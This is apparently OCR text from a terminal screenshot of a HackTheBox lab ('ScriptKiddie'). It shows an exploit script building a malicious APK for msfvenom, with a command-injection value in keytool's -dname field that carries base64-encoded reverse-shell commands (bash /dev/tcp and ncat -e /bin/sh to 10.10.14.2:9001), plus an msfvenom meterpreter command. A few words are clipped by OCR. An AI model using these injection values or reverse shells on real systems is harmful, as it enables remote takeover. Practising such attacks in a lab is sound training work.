 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30 10:53
root@gibson
File Edit View Search Terminal Help
adding: empty (stored 0%)
keytool error: java.io.IOException: Invalid keyword "JIAVZGV2L3RJCC8XMC4XMC4XNC4YLZKWMDEGMD4MMQ"
Traceback (most recent call last):
File "/home/ippsec/htb/scriptkiddie/49491.py", line 40, in <module>
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
File "/usr/lib/python3.9/subprocess.py", line 373, in check_call
raise CalledProcessError(retcode, cmd)
subprocess.CalledProcessError: Command '['keytool', '-genkey', '-keystore', '/tmp/tmpr3yyzx75/signing.keystore', '-alias', 'signing.key'
, '-storepass', 'password', '-keypass', 'password', '-keyalg', 'RSA', '-keysize', '2048', '-dname', "CN='|echo YmFzaCAtaSA+JiAvZGV2L3Rjc
C8xMC4xMC4xNC4yLzkwMDEgMD4mMQ== | base64 -d | bash #"]' returned non-zero exit status 1.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ vi 49491.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ python3 49491.py
[+] Manufacturing evil apkfile
Payload: ncat -e /bin/sh 10.10.14.2 9001
-dname: CN='|echo bmNhdCAtZSAvYmluL3NoIDEwLjEwLjE0LjIgOTAwMQ== | base64 -d | bash #
adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -dig on is considered a security risk. This algorithm will be disabled in a future update
.
The SHA1withRSA algorithm specified for t option is considered a security risk. This algorithm will be disabled in a future up
date.
POSIX file permission and/or symlink attr cted. These attributes are ignored when signing and are not protected by the signatu
re.
Open Terminal
Open Tab
Close Window
Copy
Profiles
Show Menubar
[+] Done! apkfile is at /tmp/tmp0ozgidhh/evil.apk
Do: msfvenom -x /tmp/tmp0ozgidhh/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$
[0] 0:obsidian 1:bash- 2:bash* "parrot" 10:53 30-May-21